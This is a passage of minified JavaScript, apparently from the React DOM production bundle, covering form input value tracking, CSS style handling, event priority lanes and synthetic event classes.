null!==(n=e.displayName||null)?n:Ne(e.type)||"Memo";case ve:n=e._payload,e=e._init;try{return Ne(e(n))}catch(t){}}return null}function Pe(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=n.render).displayName||e.name||"",n.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ne(n);case 8:return n===se?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof n)return n.displayName||n.name||null;if("string"==typeof n)return n}return null}function ze(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function Le(e){var n=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===n||"radio"===n)}function Te(e){e._valueTracker||(e._valueTracker=function(e){var n=Le(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&void 0!==t&&"function"==typeof t.get&&"function"==typeof t.set){var l=t.get,a=t.set;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}(e))}function Me(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Le(e)?e.checked?"true":"false":e.value),(e=r)!==t&&(n.setValue(e),!0)}function Fe(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(n){return e.body}}function Re(e,n){var t=n.checked;return Se({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=t?t:e._wrapperState.initialChecked})}function Oe(e,n){var t=null==n.defaultValue?"":n.defaultValue,r=null!=n.checked?n.checked:n.defaultChecked;t=ze(null!=n.value?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:"checkbox"===n.type||"radio"===n.type?null!=n.checked:null!=n.value}}function De(e,n){null!=(n=n.checked)&&le(e,"checked",n,!1)}function Ie(e,n){De(e,n);var t=ze(n.value),r=n.type;if(null!=t)"number"===r?(0===t&&""===e.value||e.value!=t)&&(e.value=""+t):e.value!==""+t&&(e.value=""+t);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");n.hasOwnProperty("value")?$e(e,n.type,t):n.hasOwnProperty("defaultValue")&&$e(e,n.type,ze(n.defaultValue)),null==n.checked&&null!=n.defaultChecked&&(e.defaultChecked=!!n.defaultChecked)}function Ue(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!("submit"!==r&&"reset"!==r||void 0!==n.value&&null!==n.value))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}""!==(t=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==t&&(e.name=t)}function $e(e,n,t){"number"===n&&Fe(e.ownerDocument)===e||(null==t?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t))}var He=Array.isArray;function je(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{for(t=""+ze(t),n=null,l=0;l<e.length;l++){if(e[l].value===t)return e[l].selected=!0,void(r&&(e[l].defaultSelected=!0));null!==n||e[l].disabled||(n=e[l])}null!==n&&(n.selected=!0)}}function Ae(e,n){if(null!=n.dangerouslySetInnerHTML)throw Error(B(91));return Se({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ve(e,n){var t=n.value;if(null==t){if(t=n.children,n=n.defaultValue,null!=t){if(null!=n)throw Error(B(92));if(He(t)){if(1<t.length)throw Error(B(93));t=t[0]}n=t}null==n&&(n=""),t=n}e._wrapperState={initialValue:ze(t)}}function Be(e,n){var t=ze(n.value),r=ze(n.defaultValue);null!=t&&((t=""+t)!==e.value&&(e.value=t),null==n.defaultValue&&e.defaultValue!==t&&(e.defaultValue=t)),null!=r&&(e.defaultValue=""+r)}function We(e){var n=e.textContent;n===e._wrapperState.initialValue&&""!==n&&null!==n&&(e.value=n)}function qe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Qe(e,n){return null==e||"http://www.w3.org/1999/xhtml"===e?qe(n):"http://www.w3.org/2000/svg"===e&&"foreignObject"===n?"http://www.w3.org/1999/xhtml":e}var Ke,Ye,Xe=(Ye=function(e,n){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=n;else{for((Ke=Ke||document.createElement("div")).innerHTML="<svg>"+n.valueOf().toString()+"</svg>",n=Ke.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,t,r){MSApp.execUnsafeLocalFunction((function(){return Ye(e,n)}))}:Ye);function Ge(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&3===t.nodeType)return void(t.nodeValue=n)}e.textContent=n}var Ze={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Je=["Webkit","ms","Moz","O"];function en(e,n,t){return null==n||"boolean"==typeof n||""===n?"":t||"number"!=typeof n||0===n||Ze.hasOwnProperty(e)&&Ze[e]?(""+n).trim():n+"px"}function nn(e,n){for(var t in e=e.style,n)if(n.hasOwnProperty(t)){var r=0===t.indexOf("--"),l=en(t,n[t],r);"float"===t&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}Object.keys(Ze).forEach((function(e){Je.forEach((function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Ze[n]=Ze[e]}))}));var tn=Se({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function rn(e,n){if(n){if(tn[e]&&(null!=n.children||null!=n.dangerouslySetInnerHTML))throw Error(B(137,e));if(null!=n.dangerouslySetInnerHTML){if(null!=n.children)throw Error(B(60));if("object"!=typeof n.dangerouslySetInnerHTML||!("__html"in n.dangerouslySetInnerHTML))throw Error(B(61))}if(null!=n.style&&"object"!=typeof n.style)throw Error(B(62))}}function ln(e,n){if(-1===e.indexOf("-"))return"string"==typeof n.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var an=null;function on(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var un=null,sn=null,cn=null;function fn(e){if(e=la(e)){if("function"!=typeof un)throw Error(B(280));var n=e.stateNode;n&&(n=oa(n),un(e.stateNode,e.type,n))}}function dn(e){sn?cn?cn.push(e):cn=[e]:sn=e}function pn(){if(sn){var e=sn,n=cn;if(cn=sn=null,fn(e),n)for(e=0;e<n.length;e++)fn(n[e])}}function mn(e,n){return e(n)}function hn(){}var gn=!1;function vn(e,n,t){if(gn)return e(n,t);gn=!0;try{return mn(e,n,t)}finally{gn=!1,(null!==sn||null!==cn)&&(hn(),pn())}}function yn(e,n){var t=e.stateNode;if(null===t)return null;var r=oa(t);if(null===r)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(t&&"function"!=typeof t)throw Error(B(231,n,typeof t));return t}var bn=!1;if(Y)try{var wn={};Object.defineProperty(wn,"passive",{get:function(){bn=!0}}),window.addEventListener("test",wn,wn),window.removeEventListener("test",wn,wn)}catch(Ye){bn=!1}function kn(e,n,t,r,l,a,o,i,u){var s=Array.prototype.slice.call(arguments,3);try{n.apply(t,s)}catch(c){this.onError(c)}}var Sn=!1,_n=null,xn=!1,En=null,Cn={onError:function(e){Sn=!0,_n=e}};function Nn(e,n,t,r,l,a,o,i,u){Sn=!1,_n=null,kn.apply(Cn,arguments)}function Pn(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do{!!(4098&(n=e).flags)&&(t=n.return),e=n.return}while(e)}return 3===n.tag?t:null}function zn(e){if(13===e.tag){var n=e.memoizedState;if(null===n&&(null!==(e=e.alternate)&&(n=e.memoizedState)),null!==n)return n.dehydrated}return null}function Ln(e){if(Pn(e)!==e)throw Error(B(188))}function Tn(e){return null!==(e=function(e){var n=e.alternate;if(!n){if(null===(n=Pn(e)))throw Error(B(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(null===l)break;var a=l.alternate;if(null===a){if(null!==(r=l.return)){t=r;continue}break}if(l.child===a.child){for(a=l.child;a;){if(a===t)return Ln(l),e;if(a===r)return Ln(l),n;a=a.sibling}throw Error(B(188))}if(t.return!==r.return)t=l,r=a;else{for(var o=!1,i=l.child;i;){if(i===t){o=!0,t=l,r=a;break}if(i===r){o=!0,r=l,t=a;break}i=i.sibling}if(!o){for(i=a.child;i;){if(i===t){o=!0,t=a,r=l;break}if(i===r){o=!0,r=a,t=l;break}i=i.sibling}if(!o)throw Error(B(189))}}if(t.alternate!==r)throw Error(B(190))}if(3!==t.tag)throw Error(B(188));return t.stateNode.current===t?e:n}(e))?Mn(e):null}function Mn(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var n=Mn(e);if(null!==n)return n;e=e.sibling}return null}var Fn=V.unstable_scheduleCallback,Rn=V.unstable_cancelCallback,On=V.unstable_shouldYield,Dn=V.unstable_requestPaint,In=V.unstable_now,Un=V.unstable_getCurrentPriorityLevel,$n=V.unstable_ImmediatePriority,Hn=V.unstable_UserBlockingPriority,jn=V.unstable_NormalPriority,An=V.unstable_LowPriority,Vn=V.unstable_IdlePriority,Bn=null,Wn=null;var qn=Math.clz32?Math.clz32:function(e){return e>>>=0,0===e?32:31-(Qn(e)/Kn|0)|0},Qn=Math.log,Kn=Math.LN2;var Yn=64,Xn=4194304;function Gn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Zn(e,n){var t=e.pendingLanes;if(0===t)return 0;var r=0,l=e.suspendedLanes,a=e.pingedLanes,o=268435455&t;if(0!==o){var i=o&~l;0!==i?r=Gn(i):0!==(a&=o)&&(r=Gn(a))}else 0!==(o=t&~l)?r=Gn(o):0!==a&&(r=Gn(a));if(0===r)return 0;if(0!==n&&n!==r&&!(n&l)&&((l=r&-r)>=(a=n&-n)||16===l&&4194240&a))return n;if(4&r&&(r|=16&t),0!==(n=e.entangledLanes))for(e=e.entanglements,n&=r;0<n;)l=1<<(t=31-qn(n)),r|=e[t],n&=~l;return r}function Jn(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5e3;default:return-1}}function et(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function nt(){var e=Yn;return!(4194240&(Yn<<=1))&&(Yn=64),e}function tt(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function rt(e,n,t){e.pendingLanes|=n,536870912!==n&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[n=31-qn(n)]=t}function lt(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-qn(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}var at=0;function ot(e){return 1<(e&=-e)?4<e?268435455&e?16:536870912:4:1}var it,ut,st,ct,ft,dt=!1,pt=[],mt=null,ht=null,gt=null,vt=new Map,yt=new Map,bt=[],wt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function kt(e,n){switch(e){case"focusin":case"focusout":mt=null;break;case"dragenter":case"dragleave":ht=null;break;case"mouseover":case"mouseout":gt=null;break;case"pointerover":case"pointerout":vt.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":yt.delete(n.pointerId)}}function St(e,n,t,r,l,a){return null===e||e.nativeEvent!==a?(e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:a,targetContainers:[l]},null!==n&&(null!==(n=la(n))&&ut(n)),e):(e.eventSystemFlags|=r,n=e.targetContainers,null!==l&&-1===n.indexOf(l)&&n.push(l),e)}function _t(e){var n=ra(e.target);if(null!==n){var t=Pn(n);if(null!==t)if(13===(n=t.tag)){if(null!==(n=zn(t)))return e.blockedOn=n,void ft(e.priority,(function(){st(t)}))}else if(3===n&&t.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===t.tag?t.stateNode.containerInfo:null)}e.blockedOn=null}function xt(e){if(null!==e.blockedOn)return!1;for(var n=e.targetContainers;0<n.length;){var t=Ot(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(null!==t)return null!==(n=la(t))&&ut(n),e.blockedOn=t,!1;var r=new(t=e.nativeEvent).constructor(t.type,t);an=r,t.target.dispatchEvent(r),an=null,n.shift()}return!0}function Et(e,n,t){xt(e)&&t.delete(n)}function Ct(){dt=!1,null!==mt&&xt(mt)&&(mt=null),null!==ht&&xt(ht)&&(ht=null),null!==gt&&xt(gt)&&(gt=null),vt.forEach(Et),yt.forEach(Et)}function Nt(e,n){e.blockedOn===n&&(e.blockedOn=null,dt||(dt=!0,V.unstable_scheduleCallback(V.unstable_NormalPriority,Ct)))}function Pt(e){function n(n){return Nt(n,e)}if(0<pt.length){Nt(pt[0],e);for(var t=1;t<pt.length;t++){var r=pt[t];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==mt&&Nt(mt,e),null!==ht&&Nt(ht,e),null!==gt&&Nt(gt,e),vt.forEach(n),yt.forEach(n),t=0;t<bt.length;t++)(r=bt[t]).blockedOn===e&&(r.blockedOn=null);for(;0<bt.length&&null===(t=bt[0]).blockedOn;)_t(t),null===t.blockedOn&&bt.shift()}var zt=ae.ReactCurrentBatchConfig,Lt=!0;function Tt(e,n,t,r){var l=at,a=zt.transition;zt.transition=null;try{at=1,Ft(e,n,t,r)}finally{at=l,zt.transition=a}}function Mt(e,n,t,r){var l=at,a=zt.transition;zt.transition=null;try{at=4,Ft(e,n,t,r)}finally{at=l,zt.transition=a}}function Ft(e,n,t,r){if(Lt){var l=Ot(e,n,t,r);if(null===l)zl(e,n,r,Rt,t),kt(e,r);else if(function(e,n,t,r,l){switch(n){case"focusin":return mt=St(mt,e,n,t,r,l),!0;case"dragenter":return ht=St(ht,e,n,t,r,l),!0;case"mouseover":return gt=St(gt,e,n,t,r,l),!0;case"pointerover":var a=l.pointerId;return vt.set(a,St(vt.get(a)||null,e,n,t,r,l)),!0;case"gotpointercapture":return a=l.pointerId,yt.set(a,St(yt.get(a)||null,e,n,t,r,l)),!0}return!1}(l,e,n,t,r))r.stopPropagation();else if(kt(e,r),4&n&&-1<wt.indexOf(e)){for(;null!==l;){var a=la(l);if(null!==a&&it(a),null===(a=Ot(e,n,t,r))&&zl(e,n,r,Rt,t),a===l)break;l=a}null!==l&&r.stopPropagation()}else zl(e,n,r,null,t)}}var Rt=null;function Ot(e,n,t,r){if(Rt=null,null!==(e=ra(e=on(r))))if(null===(n=Pn(e)))e=null;else if(13===(t=n.tag)){if(null!==(e=zn(n)))return e;e=null}else if(3===t){if(n.stateNode.current.memoizedState.isDehydrated)return 3===n.tag?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return Rt=e,null}function Dt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Un()){case $n:return 1;case Hn:return 4;case jn:case An:return 16;case Vn:return 536870912;default:return 16}default:return 16}}var It=null,Ut=null,$t=null;function Ht(){if($t)return $t;var e,n,t=Ut,r=t.length,l="value"in It?It.value:It.textContent,a=l.length;for(e=0;e<r&&t[e]===l[e];e++);var o=r-e;for(n=1;n<=o&&t[r-n]===l[a-n];n++);return $t=l.slice(e,1<n?1-n:void 0)}function jt(e){var n=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===n&&(e=13):e=n,10===e&&(e=13),32<=e||13===e?e:0}function At(){return!0}function Vt(){return!1}function Bt(e){function n(n,t,r,l,a){for(var o in this._reactName=n,this._targetInst=r,this.type=t,this.nativeEvent=l,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(l):l[o]);return this.isDefaultPrevented=(null!=l.defaultPrevented?l.defaultPrevented:!1===l.returnValue)?At:Vt,this.isPropagationStopped=Vt,this}return Se(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=At)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=At)},persist:function(){},isPersistent:At}),n}var Wt,qt,Qt,Kt={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Yt=Bt(Kt),Xt=Se({},Kt,{view:0,detail:0}),Gt=Bt(Xt),Zt=Se({},Xt,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:cr,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Qt&&(Qt&&"mousemove"===e.type?(Wt=e.screenX-Qt.screenX,qt=e.screenY-Qt.screenY):qt=Wt=0,Qt=e),Wt)},movementY:function(e){return"movementY"in e?e.movementY:qt}}),Jt=Bt(Zt),er=Bt(Se({},Zt,{dataTransfer:0})),nr=Bt(Se({},Xt,{relatedTarget:0})),tr=Bt(Se({},Kt,{animationName:0,elapsedTime:0,pseudoElement:0})),rr=Se({},Kt,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),lr=Bt(rr),ar=Bt(Se({},Kt,{data:0})),or={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},ir={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ur={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function sr(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):!!(e=ur[e])&&!!n[e]}function cr(){return sr}var fr=Se({},Xt,{key:function(e){if(e.key){var n=or[e.key]||e.key;if("Unidentified"!==n)return n}return"keypress"===e.type?13===(e=jt(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?ir[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:cr,charCode:function(e){return"keypress"===e.type?jt(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?jt(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),dr=Bt(fr),pr=Bt(Se({},Zt,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),mr=Bt(Se({},Xt,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:cr})),hr=Bt(Se({},Kt,{propertyName:0,elapsedTime:0,pseudoElement:0})),gr=Se({},Zt,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),vr=Bt(gr),yr=[9,13,27,32],br=Y&&"CompositionEvent"in window,wr=null;Y&&"documentMode"in document&&(wr=document.documentMode);var kr=Y&&"TextEvent"in window&&!wr,Sr=Y&&(!br||wr&&8<wr&&11>=wr),_r=String.fromCharCode(32),xr=!1;function Er(e,n){switch(e){case"keyup":return-1!==yr.indexOf(n.keyCode);case"keydown":return 229!==n.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Cr(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Nr=!1;var Pr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function zr(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===n?!!Pr[e.type]:"textarea"===n}function Lr(e,n,t,r){dn(r),0<(n=Tl(n,"onChange")).length&&(t=new Yt("onChange","change",null,t,r),e.push({event:t,listeners:n}))}var Tr=null,Mr=null;function Fr(e){_l(e,0)}function Rr(e){if(Me(aa(e)))return e}function Or(e,n){if("change"===e)return n}var Dr=!1;if(Y){var Ir;if(Y){var Ur="oninput"in document;if(!Ur){var $r=document.createElement("div");$r.setAttribute("oninput","return;"),Ur="function"==typeof $r.oninput}Ir=Ur}else Ir=!1;Dr=Ir&&(!document.documentMode||9<document.documentMode)}function Hr(){Tr&&(Tr.detachEvent("onpropertychange",jr),Mr=Tr=null)}function jr(e){if("value"===e.propertyName&&Rr(Mr)){var n=[];Lr(n,Mr,e,on(e)),vn(Fr,n)}}function Ar(e,n,t){"focusin"===e?(Hr(),Mr=t,(Tr=n).attachEvent("onpropertychange",jr)):"focusout"===e&&Hr()}function Vr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Rr(Mr)}function Br(e,n){if("click"===e)return Rr(n)}function Wr(e,n){if("input"===e||"change"===e)return Rr(n)}var qr="function"==typeof Object.is?Object.is:function(e,n){return e===n&&(0!==e||1/e==1/n)||e!=e&&n!=n};function Qr(e,n){if(qr(e,n))return!0;if("object"!=typeof e||null===e||"object"!=typeof n||null===n)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!X.call(n,l)||!qr(e[l],n[l]))return!1}return!0}function Kr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Yr(e,n){var t,r=Kr(e);for(e=0;r;){if(3===r.nodeType){if(t=e+r.textContent.length,e<=n&&t>=n)return{node:r,offset:n-e};e=t}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Kr(r)}}function Xr(e,n){return!(!e||!n)&&(e===n||(!e||3!==e.nodeType)&&(n&&3===n.nodeType?Xr(e,n.parentNode):"contains"in e?e.contains(n):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(n))))}function Gr(){for(var e=window,n=Fe();n instanceof e.HTMLIFrameElement;){try{var t="string"==typeof n.contentWindow.location.href}catch(r){t=!1}if(!t)break;n=Fe((e=n.contentWindow).document)}return n}function Zr(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&("input"===n&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===n||"true"===e.contentEditable)}function Jr(e){var n=Gr(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&Xr(t.ownerDocument.documentElement,t)){if(null!==r&&Zr(t))if(n=r.start,void 0===(e=r.end)&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if((e=(n=t.ownerDocument||document)&&n.defaultView||window).getSelection){e=e.getSelection();var l=t.textContent.length,a=Math.min(r.start,l);r=void 0===r.end?a:Math.min(r.end,l),!e.extend&&a>r&&(l=r,r=a,a=l),l=Yr(t,a);var o=Yr(t,r);l&&o&&(1!==e.rangeCount||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&((n=n.createRange()).setStart(l.node,l.offset),e.removeAllRanges(),a>r?(e.addRange(n),e.extend(o.node,o.offset)):(n.setEnd(o.node,o.offset),e.addRange(n)))}for(n=[],e=t;e=e.parentNode;)1===e.nodeType&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof t.focus&&t.focus(),t=0;t<n.length;t++)(e=n[t]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var el=Y&&"documentMode"in document&&11>=document.documentMode,nl=null,tl=null,rl=null,ll=!1;function al(e,n,t){var r=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;ll||null==nl||nl!==Fe(r)||("selectionStart"in(r=nl)&&Zr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},rl&&Qr(rl,r)||(rl=r,0<(r=Tl(tl,"onSelect")).length&&(n=new Yt("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=nl)))}function ol(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}var il={animationend:ol("Animation","AnimationEnd"),animationiteration:ol("Animation","AnimationIteration"),animationstart:ol("Animation","AnimationStart"),transitionend:ol("Transition","TransitionEnd")},ul={},sl={};function cl(e){if(ul[e])return ul[e];if(!il[e])return e;var n,t=il[e];for(n in t)if(t.hasOwnProperty(n)&&n in sl)return ul[e]=t[n];return e}Y&&(sl=document.createElement("div").style,"AnimationEvent"in window||(delete il.animationend.animation,delete il.animationiteration.animation,delete il.animationstart.animation),"TransitionEvent"in window||delete il.transitionend.transition);var fl=cl("animationend"),dl=cl("animationiteration"),pl=cl("animationstart"),ml=cl("transitionend"),hl=new Map,gl="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove 